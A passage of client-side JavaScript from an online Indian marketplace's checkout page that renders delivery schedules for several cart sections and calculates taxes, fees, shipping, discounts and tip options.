                        if (totalitemquicklly == totalItemsSubscription) {
                            $(".grocerysection").hide();
                            $(".foodsection").hide();
                            $(".gifcardsection").hide();
                            $("#deliverystatetext").hide();
                            $(".clsCartBox .clsCartSection").hide();
                            $("div#loginpanelguess .frmheading").text("Billing Address");
                        }
                        setCookie("ultrafast_deliverytime", '');
                        if (totalItemsGrocery > 0) {
                            $(".grocerysection").show();
                            deliveryhtml += '<strong class="mainheaddel">Groceries:</strong>';
                            deliveryhtml += '<ul class="activeprioritymmmmmmmm">';
                            deliveryhtml +=
                                '<li class="activepriority" onClick="setpDeliveryType(this, "0","grocery","0");"><div class="deltypem"><div class="deltypemimg"><img src="images/cart/standard.svg"></div><div class="deltypemcont"><p>Standard</p>';
                            deliveryhtml += " <label>" + parsed_data.groceryDelv + "</label>";
                            deliveryhtml += '</div></div><div class="deltypep"></div></li></ul>';
                            var groceryname = "<strong class='mainheaddel'><br>Groceries: <br></strong>";
                            var grocerydelivey = groceryname + parsed_data.groceryDelv;
                            setCookie("grocery_deliverytime", grocerydelivey);
                        } else {
                            $(".grocerysection").hide();
                            setCookie("grocery_deliverytime", '');
                        }
                        var nationwidecharge = 0;
                        var lstfoodstore = [];
                        var momentsexpedite = [];
                        var allsidfod = [];
                        var foodgrocerydelivey = '';
                        if (totalItemsFood > 0) {
                            $(".foodsection").show();
                            var lstCart = [];
                            var cart = window.localStorage.getItem("cart_food");
                            if (cart != null && cart != "") {
                                lstCart = JSON.parse(cart);
                                if (lstCart.length > 0) {
                                    deliveryhtml += '<br><strong class="mainheaddel">Food:</strong>';
                                    deliveryhtml += '<ul class="nationwidedeldel">';
                                    for (var i = 0; i < lstCart.length; i++) {
                                        if (lstCart[i].section != 'food') {
                                            if (lstCart[i].deliveryType != 'free' && lstCart[i].deliveryType != '' && lstCart[i].section != 'moments') {
                                                if (!lstfoodstore.includes(lstCart[i].sid)) {
                                                    lstfoodstore.push(lstCart[i].sid);
                                                }
                                            } else if (lstCart[i].deliveryType == 'free' && lstCart[i].deliveryType != '' && lstCart[i].section != 'moments') {
                                                if (!lstfoodstore.includes(lstCart[i].sid)) {
                                                    var sumstorewises = sumstorewise(lstCart[i].sid);
                                                    if (parseFloat(sumstorewises) < parseFloat(lstCart[i].minorder)) {
                                                        lstfoodstore.push(lstCart[i].sid);
                                                    }
                                                }
                                            }
                                            if (lstCart[i].deliveryType != 'free' && lstCart[i].deliveryType != '' && lstCart[i].section == 'moments') {
                                                if (!momentsexpedite.includes(lstCart[i].sid)) {
                                                    momentsexpedite.push(lstCart[i].sid);
                                                }
                                            }
                                        }
                                        if (lstCart[i].section == 'food') {
                                            if (!allsidfod.includes(lstCart[i].sid)) {
                                                allsidfod.push(lstCart[i].sid);
                                                const date = new Date(lstCart[i].deliveryDate);
                                                let year = new Intl.DateTimeFormat('en', { year: 'numeric' }).format(date);
                                                let month = new Intl.DateTimeFormat('en', { month: 'short' }).format(date);
                                                let day = new Intl.DateTimeFormat('en', { day: '2-digit' }).format(date);
                                                var $delvTime = '';
                                                var $delvDate = `${day}-${month}-${year}`;
                                                if (lstCart[i].deliverypartner == 'MYVALUE365') {
                                                    if (lstCart[i].deliveryFromTime == '') {
                                                        $delvTime = 'between 5:00 PM - 9:00 PM';
                                                    } else {
                                                        var formatgia = formatTimeRange(lstCart[i].deliveryFromTime, lstCart[i].deliveryToTime);
                                                        $delvTime = 'between ' + formatgia + ' ' + lstCart[i].timezone;
                                                    }
                                                } else {
                                                    if (lstCart[i].deliveryFromTime == '')
                                                        $delvTime = '60 - 90 Minutes.';
                                                    else {
                                                        var formatgia = formatTimeRange(lstCart[i].deliveryFromTime, '');
                                                        $delvTime = formatgia + ' ' + lstCart[i].timezone;
                                                    }
                                                }
                                                deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/standard.svg"></div><div class="deltypemcont"><p>Standard</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].sname + '</p><p style="margin-top:3px"> ' + $delvDate + ' ' + $delvTime + '</p></label></div></div><div class="deltypep"></div></li>';
                                                var groceryname = '<p style="color:#666666; font-family:tahoma"><strong class="mainheaddel"><br>' + lstCart[i].sname + ': <br></strong>';
                                                foodgrocerydelivey += groceryname + $delvDate + ' ' + $delvTime + '</p>';
                                            }
                                        } else if (lstCart[i].section == 'sweetandsancks' || lstCart[i].section == 'mithaas' || lstCart[i].section == 'tsalon' || lstCart[i].section == 'just' || lstCart[i].section == 'moments' || lstCart[i].section == 'madhu-chocolate' || lstCart[i].section == 'almond-house' || lstCart[i].section == 'baklava-premium-sweets' || lstCart[i].section == 'chai-box' || lstCart[i].section == 'sweedesi' || lstCart[i].section == 'shaheen-sweets' || lstCart[i].section == 'catering_nationwide' || lstCart[i].section == 'sukhadia' || lstCart[i].section == 'kimbalabox' || lstCart[i].section == 'holidaygiftbox' || lstCart[i].section == 'mangos' || lstCart[i].section == 'rotikaa-kit' || lstCart[i].section == 'organic-box' || lstCart[i].section == 'moments' || lstCart[i].section == 'seasoning' || lstCart[i].section == 'kimbala' || lstCart[i].section == 'only-luxury') {
                                            //$tmpDate = strtotime($dataf['deliveryDate']);
                                            if (!allsidfod.includes(lstCart[i].sid)) {
                                                allsidfod.push(lstCart[i].sid);
                                                const date = new Date(lstCart[i].deliveryDate);
                                                let year = new Intl.DateTimeFormat('en', { year: 'numeric' }).format(date);
                                                let month = new Intl.DateTimeFormat('en', { month: 'short' }).format(date);
                                                let day = new Intl.DateTimeFormat('en', { day: '2-digit' }).format(date);
                                                var $delvDate = `${day}-${month}-${year}`;
                                                var $deliveryType = '';
                                                var $delvTime = '';
                                                if (lstCart[i].deliveryType == 'expedite') {
                                                    deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/priority.svg"></div><div class="deltypemcont"><p>Expedite</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].sname + '</p><p style="margin-top:3px"> ' + $delvDate + '</p></label></div></div><div class="deltypep"></div></li>';
                                                } else {
                                                    deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/standard.svg"></div><div class="deltypemcont"><p>Standard</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].sname + '</p><p style="margin-top:3px"> ' + $delvDate + '</p></label></div></div><div class="deltypep"></div></li>';
                                                }
                                                var groceryname = '<p style="color:#666666; font-family:tahoma"><strong class="mainheaddel"><br>' + lstCart[i].sname + ': <br></strong>';
                                                foodgrocerydelivey += groceryname + $delvDate + '</p>';
                                            }
                                        }
                                    } deliveryhtml += '</ul>';
                                }
                            }
                            if (foodgrocerydelivey != '') {
                                //  alert(foodgrocerydelivey);
                                setCookie("food_deliverytime", 'saveCart');
                                sessionStorage.fooddeliverytime = foodgrocerydelivey;
                            }
                            var sss = parseInt(lstfoodstore.length) + parseInt(momentsexpedite.length);
                            console.log(lstfoodstore);
                            console.log(momentsexpedite);
                            for (var x = 1; x <= sss; x++) {
                                nationwidecharge = parseFloat(nationwidecharge) + parseFloat(9.99);
                            }
                        } else {
                            $(".foodsection").hide();
                            setCookie("food_deliverytime", '');
                            sessionStorage.fooddeliverytime = '';
                        }
                        if (totalItemsApparel > 0) {
                            $(".apparelsection").show();
                            var lstCart = [];
                            var cart = window.localStorage.getItem("cart_apparel");
                            if (cart != null && cart != "") {
                                lstCart = JSON.parse(cart);
                                if (lstCart.length > 0) {
                                    deliveryhtml += '<ul class="nationwidedeldel">';
                                    for (var i = 0; i < lstCart.length; i++) {
                                        if (i == 0) {
                                            //$tmpDate = strtotime($dataf['deliveryDate']);
                                            const date = new Date(lstCart[i].deliveryDate);
                                            let year = new Intl.DateTimeFormat('en', { year: 'numeric' }).format(date);
                                            let month = new Intl.DateTimeFormat('en', { month: 'short' }).format(date);
                                            let day = new Intl.DateTimeFormat('en', { day: '2-digit' }).format(date);
                                            var $delvDate = `${day}-${month}-${year}`;
                                            var $deliveryType = '';
                                            var $delvTime = '';
                                            if (lstCart[i].deliveryType == 'expedite') {
                                                deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/priority.svg"></div><div class="deltypemcont"><p>Expedite</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].sname + '</p><p style="margin-top:3px"> ' + $delvDate + '</p></label></div></div><div class="deltypep"></div></li>';
                                            } else {
                                                deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/standard.svg"></div><div class="deltypemcont"><p>Standard</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].sname + '</p><p style="margin-top:3px"> ' + $delvDate + '</p></label></div></div><div class="deltypep"></div></li>';
                                            }
                                            var groceryname = '<strong class="mainheaddel"><br>' + lstCart[i].sname + ': <br></strong>';
                                            var grocerydelivey = groceryname + $delvDate;
                                            setCookie("apparel_deliverytime", grocerydelivey);
                                        }
                                    } deliveryhtml += '</ul>';
                                }
                            }
                        } else {
                            $(".apparelsection").hide();
                            setCookie("apparel_deliverytime", '');
                        }
                        if (totalItemsEvent > 0) {
                            $(".eventsection").show();
                        } else {
                            $(".eventsection").hide();
                        }
                        if (totalItemsSubscription > 0) {
                            $(".subscriptionsection").show();
                        } else {
                            $(".subscriptionsection").hide();
                        }
                        if (totalItemsGiftCard > 0) {
                            $(".gifcardsection").show();
                            $(".apparelsection").show();
                            var lstCart = [];
                            var cart = window.localStorage.getItem("cart_giftcard");
                            if (cart != null && cart != "") {
                                lstCart = JSON.parse(cart);
                                if (lstCart.length > 0) {
                                    deliveryhtml += '<ul class="nationwidedeldel">';
                                    for (var i = 0; i < lstCart.length; i++) {
                                        if (i == 0) {
                                            //$tmpDate = strtotime($dataf['deliveryDate']);
                                            const date = new Date(lstCart[i].deliveryDate);
                                            let year = new Intl.DateTimeFormat('en', { year: 'numeric' }).format(date);
                                            let month = new Intl.DateTimeFormat('en', { month: 'short' }).format(date);
                                            let day = new Intl.DateTimeFormat('en', { day: '2-digit' }).format(date);
                                            var $delvDate = `${day}-${month}-${year}`;
                                            var $deliveryType = '';
                                            var $delvTime = '';
                                            if (lstCart[i].deliveryType == 'expedite') {
                                                deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/priority.svg"></div><div class="deltypemcont"><p>Expedite</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].sname + '</p><p style="margin-top:3px"> ' + $delvDate + '</p></label></div></div><div class="deltypep"></div></li>';
                                            } else {
                                                deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/standard.svg"></div><div class="deltypemcont"><p>Standard</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].name + '</p><p style="margin-top:3px"> ' + $delvDate + '</p></label></div></div><div class="deltypep"></div></li>';
                                            }
                                            var groceryname = '<strong class="mainheaddel"><br>' + lstCart[i].name + ': <br></strong>';
                                            var grocerydelivey = groceryname + $delvDate;
                                            setCookie("giftcard_deliverytime", grocerydelivey);
                                        }
                                    } deliveryhtml += '</ul>';
                                }
                            }
                        } else {
                            $(".gifcardsection").hide();
                            setCookie("giftcard_deliverytime", '');
                        }
                        if (totalItemsPuja > 0) {
                            console.log('puja delivery set');
                            $(".pujasection").show();
                            var lstCart = [];
                            var cart = window.localStorage.getItem("cart_puja");
                            if (cart != null && cart != "") {
                                lstCart = JSON.parse(cart);
                                if (lstCart.length > 0) {
                                    deliveryhtml += '<br><strong class="mainheaddel">Shubh Puja:</strong>';
                                    deliveryhtml += '<ul class="nationwidedeldel">';
                                    for (var i = 0; i < lstCart.length; i++) {
                                        var $delvtoDate = '';
                                        if (lstCart[i].deliveryDate != '') {
                                            const date = new Date(lstCart[i].deliveryDate);
                                            let year = new Intl.DateTimeFormat('en', { year: 'numeric' }).format(date);
                                            let month = new Intl.DateTimeFormat('en', { month: 'short' }).format(date);
                                            let day = new Intl.DateTimeFormat('en', { day: '2-digit' }).format(date);
                                            var $delvtoDate = '';
                                            $delvDate = `${day}-${month}-${year}`;
                                        }
                                        var $productName = lstCart[i].name;
                                        var $customize = '';
                                        if (lstCart[i].deliveryToDate != '' && lstCart[i].deliveryToDate != lstCart[i].deliveryDate) {
                                            const date = new Date(lstCart[i].deliveryToDate);
                                            let year = new Intl.DateTimeFormat('en', { year: 'numeric' }).format(date);
                                            let month = new Intl.DateTimeFormat('en', { month: 'short' }).format(date);
                                            let day = new Intl.DateTimeFormat('en', { day: '2-digit' }).format(date);
                                            $delvtoDate = '-' + `${day}-${month}-${year}`;
                                        }
                                        var $delvTime = '';
                                        if (lstCart[i].deliveryFromTime == '')
                                            $delvTime = '';
                                        else {
                                            if (lstCart[i].deliveryFromTime != '' && lstCart[i].deliveryFromTime != undefined) {
                                                // var formatgia=formatTimeRange(lstCart[i].deliveryFromTime,lstCart[i].deliveryToTime);
                                                $delvTime = 'between ' + lstCart[i].deliveryFromTime + ' ' + lstCart[i].deliveryToTime;;
                                            }
                                        }
                                        deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/standard.svg"></div><div class="deltypemcont"><p>&nbsp;</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + $productName + '</p><p style="margin-top:3px"> ' + $delvDate + ' ' + $delvtoDate + ' ' + $delvTime + '</p></label></div></div><div class="deltypep"></div></li>';
                                        var groceryname = '<strong class="mainheaddel"><br>' + lstCart[i].name + ': <br></strong>';
                                        var grocerydelivey = groceryname + $delvDate + ' ' + $delvtoDate + ' ' + $delvTime;
                                        setCookie("puja_deliverytime", grocerydelivey);
                                    }
                                    deliveryhtml += '</ul>';
                                }
                            }
                        } else {
                            $(".pujasection").hide();
                            setCookie("puja_deliverytime", '');
                            console.log('puja delivery not set');
                        }
                        
                        if (totalItemsonlyluxury > 0) {
                            console.log('only luxury delivery set');
                            $(".onlyluxurysection").show();
                            var lstCart = [];
                            var cart = window.localStorage.getItem("cart_onlyluxury");
                            if (cart != null && cart != "") {
                                lstCart = JSON.parse(cart);
                                if (lstCart.length > 0) {
                                    deliveryhtml += '<ul class="nationwidedeldel">';
                                    for (var i = 0; i < lstCart.length; i++) {
                                        if (i == 0) {
                                            //$tmpDate = strtotime($dataf['deliveryDate']);
                                            const date = new Date(lstCart[i].deliveryDate);
                                            let year = new Intl.DateTimeFormat('en', { year: 'numeric' }).format(date);
                                            let month = new Intl.DateTimeFormat('en', { month: 'short' }).format(date);
                                            let day = new Intl.DateTimeFormat('en', { day: '2-digit' }).format(date);
                                            var $delvDate = `${day}-${month}-${year}`;
                                            var $deliveryType = '';
                                            var $delvTime = '';
                                            if (lstCart[i].deliveryType == 'expedite') {
                                                deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/priority.svg"></div><div class="deltypemcont"><p>Expedite</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].sname + '</p><p style="margin-top:3px"> ' + $delvDate + '</p></label></div></div><div class="deltypep"></div></li>';
                                            } else {
                                                deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/standard.svg"></div><div class="deltypemcont"><p>Standard</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].sname + '</p><p style="margin-top:3px"> ' + $delvDate + '</p></label></div></div><div class="deltypep"></div></li>';
                                            }
                                            var groceryname = '<strong class="mainheaddel"><br>' + lstCart[i].sname + ': <br></strong>';
                                            var grocerydelivey = groceryname + $delvDate;
                                            setCookie("apparel_deliverytime", grocerydelivey);
                                        }
                                    } deliveryhtml += '</ul>';
                                }
                            }
                        } else {
                            $(".onlyluxurysection").hide();
                            setCookie("onlyluxury_deliverytime", '');
                            console.log('only luxury delivery not set');
                        }
                        
                        if (totalItemsUltraFast > 0) {
                            $(".UltraFastsection").show();
                        } else {
                            $(".UltraFastsection").hide();
                        }
                        if (totalItemsonlyluxury > 0) {
                            $(".onlyluxurysection").show();
                        } else {
                            $(".onlyluxurysection").hide();
                        }
                        if (totalitemquicklly == 0) {
                            $(".clsCartOptions").hide();
                            $(".clsCartStoresItems .clsdeliverybox").hide();
                            $(".clsCartItemstoph h3").hide();
                            $("#lblCartStoreName").html("");
                            setCookie("grocery_tab_index", "0");
							var ediscount = 0;
                            var discounttype = '';
                            var discountreward = '';
                            var discountCoupon = '';
		                    document.cookie = "ediscount" + "=" + ediscount + ";" + "path=/";
                            document.cookie = "discountCoupon" + "=" + discountCoupon + ";" + "path=/";
                            document.cookie = "discounttype" + "=" + discounttype + ";" + "path=/";
                            document.cookie = "discountreward" + "=" + discountreward + ";" + "path=/";
                            document.cookie = "discountWallet" + "=" + discountreward + ";" + "path=/";
                            $("#lblCartStoreName").html(
                                "<p align='center'>Your cart is empty, please add some items in the cart.</p><p align='center'><br><a href='online-indian-marketplace' style='text-decoration:none'><input type='button' value='Keep Shopping' name='shopping' style='height:40px; width:200px; font-size:20px; color:#fff; background:black; border:1px solid black; border-radius:4px;font: normal normal 500 20px/30px Poppins; cursor:pointer;'></a></p>"
                            );
                            $("#lblCartStoreName").show();
                        } else {
                            $("#lblCartStoreName").hide();
                        }
                        // Result Total
                        var totalCost = grocery[1] + food[1] + giftcard[1] + events[1] + puja[1] + apparel[1] + subscription[1] + ultraFast[1] + onlyluxury[1];
                        document.cookie = "subtotalcheck" + "=" + totalCost + ";" + "path=/";
                        var totalsubscriptioncheck = parseFloat(totalCost) - subscription[1];
                        //alert(totalsubscriptioncheck);
                        var totalpujacheck = parseFloat(totalCost) - puja[1];
                        //alert(totalpujacheck);
                        var totalTax = grocery[3] + food[3] + giftcard[3] + events[3] + puja[3] + apparel[3] + subscription[3] + onlyluxury[3];
                        var memberdiscountsave = grocery[4] + food[4];
                        if (qpasscurrent > 0) {
                            membersaving = membersaving + memberdiscountsave;
                        }
                        var discountamout = 0;
                        var couponminorder = $('#couponminorder').val();
                        var ediscount = getCookie("ediscount").trim();
                        var discounttype = getCookie("discounttype").trim();
                        var discountvtype = $('#discountvtype').val();
                        var discountpercentage = $('#discountpercentage').val();
                        if (discountvtype == 'Percent' && discounttype == 'eVoucher' && parseFloat(discountpercentage) > 0) {
                            ediscount = parseFloat((totalCost * discountpercentage) / 100).toFixed(2);
                        }
                        if (parseFloat(couponminorder) > parseFloat(totalCost) && discounttype == 'eVoucher') {
                            ediscount = 0;
                            var discounttype = '';
                            var discountCoupon = '';
                            document.cookie = "ediscount" + "=" + ediscount + ";" + "path=/";
                            document.cookie = "discountCoupon" + "=" + discountCoupon + ";" + "path=/";
                            document.cookie = "discounttype" + "=" + discounttype + ";" + "path=/";
                            $("#tokendiscountamount").val(0);
                            $("#tokendiscountcoupon").val('');
                            $("#tokendiscounttype").val('');
                        }
                        if (parseFloat(totalCost) > parseFloat(ediscount)) {
                            ediscount = ediscount;
                        } else {
                            ediscount = 0;
                            var discounttype = '';
                            var discountreward = '';
                            var discountCoupon = '';
                            document.cookie = "ediscount" + "=" + ediscount + ";" + "path=/";
                            document.cookie = "discountCoupon" + "=" + discountCoupon + ";" + "path=/";
                            document.cookie = "discounttype" + "=" + discounttype + ";" + "path=/";
                            document.cookie = "discountreward" + "=" + discountreward + ";" + "path=/";
                            document.cookie = "discountWallet" + "=" + discountreward + ";" + "path=/";
                            $("#tokendiscountamount").val(0);
                            $("#tokendiscountcoupon").val('');
                            $("#tokendiscounttype").val('');
                        }
                        if (ediscount > 0) {
                            discountamout = ediscount;
                        }
                        if (parseFloat(ediscount) > 0 && discounttype == 'eVoucher') {
                            $('#coupondiscount').show();
							              $(".showonlywhcouponappleid").show();
                            $('#coupondiscount .cartboxitemPrice').html('$' + ediscount);
                            $("#tokendiscountamount").val(ediscount);
                        } else {
                            $('#coupondiscount').hide();
							               $(".showonlywhcouponappleid").hide();
							               $(".showonlywhcouponappleid").remove();
                        }
                        if (parseFloat(ediscount) > 0 && discounttype == 'Reward') {
                            $('#rewarddiscount').show();
                            $('#rewarddiscount .cartboxitemPrice').html('$' + ediscount);
                            $("#tokendiscountamount").val(ediscount);
                        } else {
                            $('#rewarddiscount').hide();
                        }
                        if (parseFloat(ediscount) > 0 && discounttype == 'Wallet') {
                            $('#walletdiscount').show();
                            $('#walletdiscount .cartboxitemPrice').html('$' + ediscount);
                            $("#tokendiscountamount").val(ediscount);
                        } else {
                            $('#walletdiscount').hide();
                        }
                        var storeids = lstStores.toString();
                        var foodtotal = gettotalbysection('food');
                        var totalGFCost = grocery[1] + foodtotal + ultraFast[1] + onlyluxury[1];
                        var shippingcharge = nationwidecharge;
                        var groceryfoodshipping = 0;
                        if (parseFloat(totalGFCost) < parseFloat(parsed_data.minOrderAmt) && parseFloat(totalGFCost) > 0) {
                            shippingcharge = parseFloat(shippingcharge) + parseFloat(parsed_data.shippingCharge);
                            groceryfoodshipping = parseFloat(parsed_data.shippingCharge);
                        }
                        if (qpasscurrent > 0) {
                            if (flagqpassdelivery == true) {
                                membersaving = membersaving + groceryfoodshipping;
                                shippingcharge = nationwidecharge;
                            }
                        }
                        var pkgCharges = 0;
                        var totalMinCharges = mincharge;
                        var grocery_tab_index = getCookie("grocery_tab_index").trim();
                        if (grocery_tab_index == 1) {
                            shippingcharge = 0;
                            totalMinCharges = 0;
                        }
                        var showservicefee = (totalCost / 100) * serviceFeesDelivery;
                        var emainservicefee = 0;
                        if (qpasscurrent > 0) {
                            emainservicefee = (totalCost / 100) * serviceFeesglobal;
                            var emainsaveservicefee = parseFloat(emainservicefee) - parseFloat(showservicefee);
                            membersaving = membersaving + emainsaveservicefee;
                        }
                        var totalTax = parseFloat(totalTax) + parseFloat(ultrafasttax);
                        var showtotaltax = totalTax + showservicefee;
                        var totalfinal = parseFloat(totalCost) + parseFloat(showtotaltax) + parseFloat(shippingcharge) + parseFloat(totalMinCharges) + parseFloat(ultrafastpriorityfee);
                        totalfinal = totalfinal.toFixed(2);
                        var subtotal = totalCost;
                        var tips = $("#tipinput").val();
                        if (tips == '') {
                            tips = 10;
                        }
                        var tip = parseFloat((subtotal * tips) / 100).toFixed(2);
                        var finaltotal =
                            parseFloat(totalCost) +
                            parseFloat(showtotaltax) +
                            parseFloat(shippingcharge) +
                            parseFloat(totalMinCharges) +
                            parseFloat(pkgCharges) +
                            parseFloat(tip) +
                            parseFloat(ultrafastpriorityfee) -
                            parseFloat(discountamout);
                        //alert(parseFloat(totalCost));
                        //alert(parseFloat(showtotaltax));
                        //alert(parseFloat(shippingcharge));
                        //alert(parseFloat(totalMinCharges));
                        //alert(parseFloat(pkgCharges));
                        //alert(parseFloat(tip));
                        //alert(parseFloat(ultrafastpriorityfee));
                        //alert(parseFloat(discountamout));
                        var calcfinaltotal =
                            parseFloat(totalCost) + parseFloat(showtotaltax) + parseFloat(shippingcharge) + parseFloat(totalMinCharges) + parseFloat(pkgCharges) + parseFloat(ultrafastpriorityfee) - parseFloat(discountamout);
                        var tip0 = parseFloat((subtotal * 0) / 100).toFixed(2);
                        var tip01 = parseFloat(calcfinaltotal) + parseFloat(tip0);
                        var tip5 = parseFloat((subtotal * 5) / 100).toFixed(2);
                        var tip51 = parseFloat(calcfinaltotal) + parseFloat(tip5);
                        var tip10 = parseFloat((subtotal * 10) / 100).toFixed(2);
                        var tip101 = parseFloat(calcfinaltotal) + parseFloat(tip10);
                        var tip15 = parseFloat((subtotal * 15) / 100).toFixed(2);
                        var tip151 = parseFloat(calcfinaltotal) + parseFloat(tip15);
                        var tip20 = parseFloat((subtotal * 20) / 100).toFixed(2);
                        var tip201 = parseFloat(calcfinaltotal) + parseFloat(tip20);
                        finaltotal = parseFloat(finaltotal).toFixed(2);
                        //$("#tipadd").text(finaltotal);
                        //$("#finalpay").text(finaltotal);
                        $("#tip").html("$" + tip);
                        var htmlordertip = "";
                        if (tips == "0") {
                            htmlordertip +=
                                '<div class="tipadioBtnwidth"><input type="radio" name="tipsPect1" checked  id="tipsPect-1" value="0" onClick="checkValue(this,' +
                                parseFloat(tip01).toFixed(2) +
                                ',0)"><label for="tipsPect-1" id="tipzero">No Tip</label></div>';
                        } else {
                            htmlordertip +=
                                '<div class="tipadioBtnwidth"><input type="radio" name="tipsPect1" id="tipsPect-1" value="0" onClick="checkValue(this,' +
                                parseFloat(tip01).toFixed(2) +
                                ',0)"><label for="tipsPect-1" id="tipzero">No Tip</label></div>';
                        }
                        if (tips == "5") {
                            htmlordertip +=
                                '<div class="tipadioBtnwidth"><input type="radio" name="tipsPect6" checked id="tipsPect-6" value="5" onClick="checkValue(this , ' +
                                parseFloat(tip51).toFixed(2) +
                                ", " +
                                tip5 +
                                ')"><label for="tipsPect-6" id="tipthree">5%</label></div>';
                        } else {
                            htmlordertip +=
                                '<div class="tipadioBtnwidth"><input type="radio" name="tipsPect6" id="tipsPect-6" value="5" onClick="checkValue(this , ' +
                                parseFloat(tip51).toFixed(2) +
                                ", " +
                                tip5 +
                                ')"><label for="tipsPect-6" id="tipthree">5%</label></div>';
                        }
                        if (tips == "10") {
                            htmlordertip +=
                                '<div class="tipadioBtnwidth"><input type="radio" name="tipsPect2" checked id="tipsPect-2" value="10" onClick="checkValue(this , ' +
                                parseFloat(tip101).toFixed(2) +
                                ", " +
                                tip10 +
                                ')"><label for="tipsPect-2" id="tipfive">10%</label></div>';
                        } else {
                            htmlordertip +=
                                '<div class="tipadioBtnwidth"><input type="radio" name="tipsPect2" id="tipsPect-2" value="10" onClick="checkValue(this , ' +
                                parseFloat(tip101).toFixed(2) +
                                ", " +
                                tip10 +
                                ')"><label for="tipsPect-2" id="tipfive">10%</label></div>';
                        }
                        if (tips == "15") {
                            htmlordertip +=
                                '<div class="tipadioBtnwidth"> <input type="radio" name="tipsPect3" checked id="tipsPect-3" value="15" onClick="checkValue(this , ' +
                                parseFloat(tip151).toFixed(2) +
                                ", " +
                                tip15 +
                                ')"><label for="tipsPect-3" id="tipseven">15%</label></div>';
                        } else {
                            htmlordertip +=
                                '<div class="tipadioBtnwidth"> <input type="radio" name="tipsPect3" id="tipsPect-3" value="15" onClick="checkValue(this , ' +
                                parseFloat(tip151).toFixed(2) +
                                ", " +
                                tip15 +
                                ')"><label for="tipsPect-3" id="tipseven">15%</label></div>';
                        }
                        if (tips == "20") {
                            htmlordertip +=
                                '<div class="tipadioBtnwidth"><input type="radio" name="tipsPect4" checked id="tipsPect-4" value="20"onClick="checkValue(this , ' +
                                parseFloat(tip201).toFixed(2) +
                                ", " +
                                tip20 +
                                ')"> <label for="tipsPect-4" id="tipten">20%</label></div>';
                        } else {
                            htmlordertip +=
                                '<div class="tipadioBtnwidth"><input type="radio" name="tipsPect4" id="tipsPect-4" value="20"onClick="checkValue(this , ' +
                                parseFloat(tip201).toFixed(2) +
                                ", " +
                                tip20 +
                                ')"> <label for="tipsPect-4" id="tipten">20%</label></div>';
                        }
                        $(".cartright-box.cartright-box-two ").show();
                        $("#tipadd").html("$" + finaltotal);
                        $(".showtotalonnp").html(finaltotal);
                        $(".showtotalonnp").html(finaltotal);
                        $("#tokeneservicefees").val(showservicefee.toFixed(2));
                        if (shippingcharge > 0) {
                            $("#tokenshippingcharge").val(shippingcharge.toFixed(2));
                        } else {
                            $("#tokenshippingcharge").val(shippingcharge);
                        }
                        if (totalsubscriptioncheck == 0 || totalpujacheck == 0) {
                            $("#deliverystate").hide();
                            $(".delivery_notesbox-wrapper label b").html('Notes:');
                        } else {
                            $(".delivery_notesbox-wrapper label b").html('Delivery Notes:');
                            $("#deliverystate").show();
                        }
                        $("#tokenminstorecharge").val(totalMinCharges.toFixed(2));
                        $("#tokentip").val(tip);
                        $("#tokensubtotal").val(totalCost.toFixed(2));
                        $(".tipadioBtnwidth-wrap").html(htmlordertip);
                        $("#showpaidtax").html("$" + showtotaltax.toFixed(2));
                        if (emainservicefee > showservicefee) {
                            $("#showonlypaidservicefee").html('<span style="text-decoration:line-through;text-decoration-color: #bb121a;text-decoration-thickness: 2px;">$' + emainservicefee.toFixed(2) + '</span>- $' + showservicefee.toFixed(2) + '');
                        } else {
                            $("#showonlypaidservicefee").html("$" + showservicefee.toFixed(2));
                        }
                        $("#showonlypaidtax").html("$" + totalTax.toFixed(2));
                        if (shippingcharge > 0) {
                            var showship = parseFloat(shippingcharge).toFixed(2);
                            $("#showonlypaidshipping").html("$" + showship,);
                        } else {
                            $("#showonlypaidshipping").html("<span>Free</span>");
                        }
                        if (ultrafastpriorityfee > 0) {
                            $("#showultrafastpriorityfee").show();
                            $("#showultrafastpriorityfeevalue").html("$" + ultrafastpriorityfee.toFixed(2));
                        } else {
                            $("#showultrafastpriorityfee").hide();
                            $("#showultrafastpriorityfeevalue").html("$" + ultrafastpriorityfee.toFixed(2));
                        }
                        if (totalMinCharges > 0) {
                            $("#showmincharge").show();
                            $("#showminchargevalue").html("$" + totalMinCharges.toFixed(2));
                        } else {
                            $("#showmincharge").hide();
                            $("#showminchargevalue").html("$" + totalMinCharges.toFixed(2));
                        }
                        if (membersaving > 0) {
                            $("#showmembersaving").show();
                            $("#showmembersavingamount").html("$" + membersaving.toFixed(2));
                        } else {
                            $("#showmembersaving").hide();
                            $("#showmembersavingamount").html("$" + membersaving.toFixed(2));
                        }
                        var $couponsave = 0;
                        if (subtotal > 0) {
                            $couponsave = parseFloat((subtotal * 5) / 100).toFixed(2);
                        }
                        if (totalMinCharges > 2.99) {
                            var $saveminimum = 2.99;
                        } else {
                            var $saveminimum = 2.99;
                        }
                        var $pickupsave = 0;
                        var $eservicesave = emainservicefee - showservicefee;
                        var customvaluesave = parseFloat($couponsave) + parseFloat($saveminimum) + parseFloat($eservicesave) + parseFloat($pickupsave);
                        var qpasshtml = '';
                        var qpassbhtml = '';
                        if (qpasscurrent == 2) {
